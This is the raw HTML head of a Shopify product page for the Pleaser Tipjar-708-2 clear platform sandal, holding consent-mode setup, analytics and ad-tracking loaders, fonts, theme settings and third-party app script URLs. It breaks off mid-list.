

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pleasershoes.com/products/tipjar-7082cm
body_size: 57964
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
<head>
    <!-- Google Consent Mode V2 Consentmo -->
    <script>
  window.consentmo_gcm_initial_state = "";
  window.consentmo_gcm_state = "0";
  window.consentmo_gcm_security_storage = "strict";
  window.consentmo_gcm_ad_storage = "marketing";
  window.consentmo_gcm_analytics_storage = "analytics";
  window.consentmo_gcm_functionality_storage = "functionality";
  window.consentmo_gcm_personalization_storage = "functionality";
  window.consentmo_gcm_ads_data_redaction = "true";
  window.consentmo_gcm_url_passthrough = "false";
  window.consentmo_gcm_data_layer_name = "dataLayer";
  
  // Google Consent Mode V2 integration script from Consentmo GDPR
  window.isenseRules = {};
  window.isenseRules.gcm = {
      gcmVersion: 2,
      integrationVersion: 3,
      customChanges: false,
      consentUpdated: false,
      initialState: 7,
      isCustomizationEnabled: false,
      adsDataRedaction: true,
      urlPassthrough: false,
      dataLayer: 'dataLayer',
      categories: { ad_personalization: "marketing", ad_storage: "marketing", ad_user_data: "marketing", analytics_storage: "analytics", functionality_storage: "functionality", personalization_storage: "functionality", security_storage: "strict"},
      storage: { ad_personalization: "false", ad_storage: "false", ad_user_data: "false", analytics_storage: "false", functionality_storage: "false", personalization_storage: "false", security_storage: "false", wait_for_update: 2000 }
  };
  if(window.consentmo_gcm_state !== null && window.consentmo_gcm_state !== "" && window.consentmo_gcm_state !== "0") {
    window.isenseRules.gcm.isCustomizationEnabled = true;
    window.isenseRules.gcm.initialState = window.consentmo_gcm_initial_state === null || window.consentmo_gcm_initial_state.trim() === "" ? window.isenseRules.gcm.initialState : window.consentmo_gcm_initial_state;
    window.isenseRules.gcm.categories.ad_storage = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_storage : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.ad_user_data = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_user_data : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.ad_personalization = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_personalization : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.analytics_storage = window.consentmo_gcm_analytics_storage === null || window.consentmo_gcm_analytics_storage.trim() === "" ? window.isenseRules.gcm.categories.analytics_storage : window.consentmo_gcm_analytics_storage;
    window.isenseRules.gcm.categories.functionality_storage = window.consentmo_gcm_functionality_storage === null || window.consentmo_gcm_functionality_storage.trim() === "" ? window.isenseRules.gcm.categories.functionality_storage : window.consentmo_gcm_functionality_storage;
    window.isenseRules.gcm.categories.personalization_storage = window.consentmo_gcm_personalization_storage === null || window.consentmo_gcm_personalization_storage.trim() === "" ? window.isenseRules.gcm.categories.personalization_storage : window.consentmo_gcm_personalization_storage;
    window.isenseRules.gcm.categories.security_storage = window.consentmo_gcm_security_storage === null || window.consentmo_gcm_security_storage.trim() === "" ? window.isenseRules.gcm.categories.security_storage : window.consentmo_gcm_security_storage;
    window.isenseRules.gcm.urlPassthrough = window.consentmo_gcm_url_passthrough === null || window.consentmo_gcm_url_passthrough.trim() === "" ? window.isenseRules.gcm.urlPassthrough : window.consentmo_gcm_url_passthrough;
    window.isenseRules.gcm.adsDataRedaction = window.consentmo_gcm_ads_data_redaction === null || window.consentmo_gcm_ads_data_redaction.trim() === "" ? window.isenseRules.gcm.adsDataRedaction : window.consentmo_gcm_ads_data_redaction;
    window.isenseRules.gcm.dataLayer = window.consentmo_gcm_data_layer_name === null || window.consentmo_gcm_data_layer_name.trim() === "" ? window.isenseRules.gcm.dataLayer : window.consentmo_gcm_data_layer_name;
  }
  window.isenseRules.initializeGcm = function (rules) {
    if(window.isenseRules.gcm.isCustomizationEnabled) {
      rules.initialState = window.isenseRules.gcm.initialState;
      rules.urlPassthrough = window.isenseRules.gcm.urlPassthrough === true || window.isenseRules.gcm.urlPassthrough === 'true';
      rules.adsDataRedaction = window.isenseRules.gcm.adsDataRedaction === true || window.isenseRules.gcm.adsDataRedaction === 'true';
    }
    
    let initialState = parseInt(rules.initialState);
    let marketingBlocked = initialState === 0 || initialState === 2 || initialState === 5 || initialState === 7;
    let analyticsBlocked = initialState === 0 || initialState === 3 || initialState === 6 || initialState === 7;
    let functionalityBlocked = initialState === 4 || initialState === 5 || initialState === 6 || initialState === 7;

    let gdprCache = localStorage.getItem('gdprCache') ? JSON.parse(localStorage.getItem('gdprCache')) : null;
    if (gdprCache && typeof gdprCache.updatedPreferences !== "undefined") {
      let updatedPreferences = gdprCache.updatedPreferences;
      marketingBlocked = parseInt(updatedPreferences.indexOf('marketing')) > -1;
      analyticsBlocked = parseInt(updatedPreferences.indexOf('analytics')) > -1;
      functionalityBlocked = parseInt(updatedPreferences.indexOf('functionality')) > -1;
    }

    Object.entries(rules.categories).forEach(category => {
      if(rules.storage.hasOwnProperty(category[0])) {
        switch(category[1]) {
          case 'strict':
            rules.storage[category[0]] = "granted";
            break;
          case 'marketing':
            rules.storage[category[0]] = marketingBlocked ? "denied" : "granted";
            break;
          case 'analytics':
            rules.storage[category[0]] = analyticsBlocked ? "denied" : "granted";
            break;
          case 'functionality':
            rules.storage[category[0]] = functionalityBlocked ? "denied" : "granted";
            break;
        }
      }
    });
    rules.consentUpdated = true;
    isenseRules.gcm = rules;
  }

  // Google Consent Mode - initialization start
  window.isenseRules.initializeGcm({
    ...window.isenseRules.gcm,
    adsDataRedaction: true,
    urlPassthrough: false,
    initialState: 7
  });

  /*
  * initialState acceptable values:
  * 0 - Set both ad_storage and analytics_storage to denied
  * 1 - Set all categories to granted
  * 2 - Set only ad_storage to denied
  * 3 - Set only analytics_storage to denied
  * 4 - Set only functionality_storage to denied
  * 5 - Set both ad_storage and functionality_storage to denied
  * 6 - Set both analytics_storage and functionality_storage to denied
  * 7 - Set all categories to denied
  */

  window[window.isenseRules.gcm.dataLayer] = window[window.isenseRules.gcm.dataLayer] || [];
  function gtag() { window[window.isenseRules.gcm.dataLayer].push(arguments); }
  gtag("consent", "default", isenseRules.gcm.storage);
  isenseRules.gcm.adsDataRedaction && gtag("set", "ads_data_redaction", isenseRules.gcm.adsDataRedaction);
  isenseRules.gcm.urlPassthrough && gtag("set", "url_passthrough", isenseRules.gcm.urlPassthrough);
</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<meta name="theme-color" content="#ffffff">
    <!-- Microsoft Clarity -->
    <script type=“text/javascript”>
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src=“https://www.clarity.ms/tag/”+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, “clarity”, “script”, “j82m9zwmot”);
    </script>
    <!-- Global site tag (gtag.js) - Google AdWords: 825358361 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-825358361"></script>
    <meta name="facebook-domain-verification" content="4b677nbrcajbulr7d7r1cknfnrpu3u" />

   <script>

    // window.zakekeConfiguratorIframeUrl = 'https://pleaser-psi.vercel.app/?';
    window.zakekeConfiguratorIframeUrl = 'https://cdn.zakeke.com/cdn/c/pleaser-shoes/index.html?' ;
   </script>
  
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
  
      gtag('config', 'AW-825358361');
      gtag('config', 'G-72JEGNK8ER');
  
    </script>

    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "nbgl57b3vi");
    </script>

    <!-- Google Site Verification -->
    <meta name="google-site-verification" content="Wl4Zosp6NS_vBbSw6wk9yNIFwE09ZWptBo_JCEnP8oA" />
    <meta name="google-site-verification" content="YF0I-KASeUrZK2A227HJMvjOed7RVLjkASWv2f9uwKU" />

    <!-- Generic Page Tracking LXRRetail Start -->
    <script type='text/javascript'>
    var _neq = _neq || [];
    _neq.push(['_nebusassid', '588']);
    _neq.push(['_nedomain','pleasershoes.com']);
    (function () { var ne = document.createElement('script'); ne.type =
    'text/javascript'; ne.async = true;
    ne.id='lxrid';ne.setAttribute("_nebusassid", "588");ne.src = ('https:' ==
    document.location.protocol ? 'https://' : 'http://') +
    'www.adelixir.com/v2track/ne.js';
    var l = document.getElementsByTagName('script')[0];
    l.parentNode.insertBefore(ne, l); })();
    </script>
      <noscript>
    <img height='1' width='1' border='0' src='https://www.adelixir.com/v2track/_net.gif?busassid=588'>
    </noscript>
    
    <!-- Generic Page Tracking LXRRetail End -->

	<link rel="canonical" href="https://pleasershoes.com/products/tipjar-7082cm">
	<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
	<link rel="preload" as="style" href="//pleasershoes.com/cdn/shop/t/108/assets/app.css?v=512678778294725391767200838">
<link rel="preload" as="style" href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838">



<link href="//pleasershoes.com/cdn/shop/t/108/assets/vendor.min.js?v=157477036952821991051767200838" as="script" rel="preload">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/app.js?v=98960051873977206141767200838" as="script" rel="preload">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/slideshow.js?v=20324194101800076201767200838" as="script" rel="preload">

<script>
window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.expand = 250;
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
</script>


	<link rel="icon" type="image/png" href="//pleasershoes.com/cdn/shop/files/website-icon_1.webp?crop=center&height=32&v=1696460937&width=32">

	<title>
	Pleaser Tipjar-708-2 in Clear &ndash; Pleaser Shoes
	</title>

	
	<meta name="description" content="7&quot; (17.8cm) Heel 2 3/4&quot; (7cm) Platform Ankle Strap Sandal Featuring Tip Jar Slot in Platform Step into the spotlight with the Tipjar-708-2 slides. These sandals boast a striking 7-inch heel and a spacious 2 3/4-inch platform, expertly crafted for those who desire a bold look. The distinctive tip jar slot within the pla">
	
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

<meta property="og:site_name" content="Pleaser Shoes">
<meta property="og:url" content="https://pleasershoes.com/products/tipjar-7082cm">
<meta property="og:title" content="Pleaser Tipjar-708-2 in Clear">
<meta property="og:type" content="product">
<meta property="og:description" content="7&quot; (17.8cm) Heel 2 3/4&quot; (7cm) Platform Ankle Strap Sandal Featuring Tip Jar Slot in Platform Step into the spotlight with the Tipjar-708-2 slides. These sandals boast a striking 7-inch heel and a spacious 2 3/4-inch platform, expertly crafted for those who desire a bold look. The distinctive tip jar slot within the pla"><meta property="og:image" content="http://pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133">
  <meta property="og:image:secure_url" content="https://pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="67.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pleaser Tipjar-708-2 in Clear">
<meta name="twitter:description" content="7&quot; (17.8cm) Heel 2 3/4&quot; (7cm) Platform Ankle Strap Sandal Featuring Tip Jar Slot in Platform Step into the spotlight with the Tipjar-708-2 slides. These sandals boast a striking 7-inch heel and a spacious 2 3/4-inch platform, expertly crafted for those who desire a bold look. The distinctive tip jar slot within the pla">


	
    <link rel="stylesheet" href="https://use.typekit.net/pri6waa.css">
	
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/app.css?v=512678778294725391767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-app.css?v=50067265153485494931767200838" rel="stylesheet" type="text/css" media="all" />
    <link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-cart.css?v=152240840553416309101767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/mega-menu-slider.css?v=143169321420223941771767200838" rel="stylesheet" type="text/css" media="all" />

	<style data-shopify>
	@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n6.355605667bef215872257574b57fc097044f7e20.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i5.8654104650c013677e3def7db9b31bfbaa34e59a.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i5.a0dc844d8a75a4232f255fc600ad5a295572bed9.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i6.b7d5b35c5f29523529e1bf4a3d0de71a44a277b6.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i6.9b760cc5bdd17b4de2c70249ba49bd707f27a31b.woff") format("woff");
}


		@font-face {
  font-family: Merriweather;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.349a72bc63b970a8b7f00dc33f5bda2ec52f79cc.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.5a396c75a89c25b516c9d3cb026490795288d821.woff") format("woff");
}

@font-face {
  font-family: Merriweather;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.349a72bc63b970a8b7f00dc33f5bda2ec52f79cc.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.5a396c75a89c25b516c9d3cb026490795288d821.woff") format("woff");
}

h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
	.logolink.text-logo,
	.heading-font,
	.h1-xlarge,
	.h1-large,
	.customer-addresses .my-address .address-index {
		font-style: normal;
		font-weight: 700;
		font-family: "adobe-caslon-pro", Merriweather, serif;
	}
	body,
	.body-font,
	.thb-product-detail .product-title {
		font-style: normal;
		font-weight: 400;
		font-family: "elza", "DM Sans", sans-serif;
	}
	:root {
		--font-body-scale: 1.0;
		--font-body-line-height-scale: 1.0;
		--font-body-letter-spacing: 0.0em;
		--font-announcement-scale: 1.0;
		--font-heading-scale: 1.0;
		--font-heading-line-height-scale: 1.0;
		--font-heading-letter-spacing: 0.0em;
		--font-navigation-scale: 1.0;
		--font-product-title-scale: 1.0;
		--font-product-title-line-height-scale: 1.0;
		--button-letter-spacing: 0.04em;--bg-body: #ffffff;
			--bg-body-rgb: 255,255,255;
			--bg-body-darken: #f7f7f7;
			--payment-terms-background-color: #ffffff;--color-body: #181818;
		  --color-body-rgb: 24,24,24;--color-accent: #181818;
			--color-accent-rgb: 24,24,24;--color-border: #E2E2E2;--color-form-border: #dedede;--color-announcement-bar-text: #ffffff;--color-announcement-bar-bg: #b22418;--color-header-bg: #ffffff;
			--color-header-bg-rgb: 255,255,255;--color-header-text: #181818;
			--color-header-text-rgb: 24,24,24;--color-header-links: #181818;--color-header-links-hover: #181818;--color-header-icons: #181818;--color-header-border: #E2E2E2;--solid-button-background: #181818;--solid-button-label: #ffffff;--outline-button-label: #000000;--color-price: #181818;--color-star: #FD9A52;--color-dots: #181818;--color-inventory-instock: #279A4B;--color-inventory-lowstock: #181818;--section-spacing-mobile: 50px;--section-spacing-desktop: 90px;--button-border-radius: 2px;--color-badge-text: #ffffff;--color-badge-sold-out: #000000;--color-badge-sale: #000000;--badge-corner-radius: 2px;--color-footer-text: #FFFFFF;
			--color-footer-text-rgb: 255,255,255;--color-footer-link: #FFFFFF;--color-footer-link-hover: #FFFFFF;--color-footer-border: #ffffff;
			--color-footer-border-rgb: 255,255,255;--color-footer-bg: #181818;}
</style>


	<script>
		window.theme = window.theme || {};
		theme = {
			settings: {
				money_with_currency_format:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
				cart_drawer:true,
				product_id: 7283408502832,
			},
			routes: {
				root_url: '/',
				cart_url: '/cart',
				cart_add_url: '/cart/add',
				search_url: '/search',
				cart_change_url: '/cart/change',
				cart_update_url: '/cart/update',
				predictive_search_url: '/search/suggest',
			},
			variantStrings: {
        addToCart: `Add to cart`,
        soldOut: `Out of stock`,
        unavailable: `Unavailable`,
      },
			strings: {
				requiresTerms: `You must agree with the terms and conditions of sales to check out`,
			}
		};
	</script>
	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Wl4Zosp6NS_vBbSw6wk9yNIFwE09ZWptBo_JCEnP8oA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20897573/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09cea649ed6aef8a391f5e036bfff782">
<meta id="in-context-paypal-metadata" data-shop-id="20897573" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://pleasershoes.com/products/tipjar-7082cm.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20897573" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20897573,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20897573","merchantName":"Pleaser Shoes","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Pleaser Shoes","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09cea649ed6aef8a391f5e036bfff782","betas":["rich-media-storefront-analytics"],"domain":"pleasershoes.com","predictiveSearch":true,"shopId":20897573,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pleaser-usa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Main Theme January","id":139272028208,"schema_name":"Reformation","schema_version":"1.6.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pleasershoes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=pleaser-usa.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=pleaser-usa.myshopify.com","https:\/\/portal.zakeke.com\/Scripts\/integration\/shopify\/product.js?shop=pleaser-usa.myshopify.com","https:\/\/crossborder-integration.global-e.com\/resources\/js\/app?shop=pleaser-usa.myshopify.com","\/\/cdn.shopify.com\/proxy\/91c88db177d862394af92158caf63b9a76da29059a9e23352aef4aa7511e9fc7\/web.global-e.com\/merchant\/storefrontattributes?merchantid=10001446\u0026shop=pleaser-usa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=pleaser-usa.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ0QUZIWnhDYzVlelYydzUzIiwicyI6Im5vbmUifQ==\u0026shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ0QUZIWnhDYzVlelYydzUzIiwicyI6Im5v